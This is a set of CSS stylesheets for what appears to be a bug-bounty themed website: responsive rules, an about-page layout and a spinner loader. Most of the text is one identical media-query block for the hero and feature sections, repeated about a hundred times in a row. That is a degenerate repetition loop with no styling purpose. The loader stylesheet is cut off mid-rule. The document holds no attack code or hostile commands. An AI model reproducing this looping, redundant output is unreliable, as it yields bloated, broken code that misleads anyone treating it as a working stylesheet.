    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px){
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}
</file>
<file: about.css>
.about-container {
    padding-top: 80px;
    max-width: 1200px;
    margin: 0 auto;
    padding-bottom: 2rem;
}

.about-hero {
    position: relative;
    text-align: center;
    padding: 6rem 2rem;
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('image/bug bpunty.jpeg');
    background-size: cover;
    background-position: center;
    color: white;
    margin-bottom: 3rem;
    border-radius: 0 0 50px 50px;
    z-index: 1;
}

.mission, .values, .team {
    background: rgba(255, 255, 255, 0.1);
    padding: 3rem;
    border-radius: 15px;
    margin-bottom: 2rem;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
    backdrop-filter: blur(10px);
    z-index: 2;
}

.value-card {
    background: rgba(255, 255, 255, 0.15);
    padding: 2rem;
    border-radius: 10px;
    margin: 1rem;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
    backdrop-filter: blur(5px);
    z-index: 2;
}

.team-member {
    background: rgba(255, 255, 255, 0.15);
    padding: 2rem;
    border-radius: 10px;
    margin: 1rem;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
    backdrop-filter: blur(5px);
    z-index: 2;
    text-align: center;
    margin-bottom: 3rem;
}

.values-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 2rem;
}

.value-card {
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 0 20px rgba(0,0,0,0.1);
    text-align: center;
    transition: transform 0.3s;
}

.value-card:hover {
    transform: translateY(-10px);
}

.team {
    padding: 2rem;
    text-align: center;
}

.team-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2rem;
    margin-top: 2rem;
}

.team-member {
    padding: 2rem;
    border-radius: 8px;
    box-shadow: 0 0 20px rgba(0,0,0,0.1);
    transition: transform 0.3s;
}

.team-member:hover {
    transform: translateY(-10px);
}

.team-member img {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin-bottom: 1rem;
}

@media (max-width: 768px) {
    .about-hero h1 {
        font-size: 2rem;
    }
    
    .values-grid,
    .team-grid {
        grid-template-columns: 1fr;
    }
}
</file>
<file: loader.css>
#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1001;
    background: #1a1a1a;
    display: flex;
    justify-content: center;
    align-items: center;
}

#loader {
    width: 60px;
    height: 60px;
    border: 3px solid transparent;
    border-top-color: #00ff00;
    border-radius: 50%;
    animation: spin 2s linear infinite;
}

#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
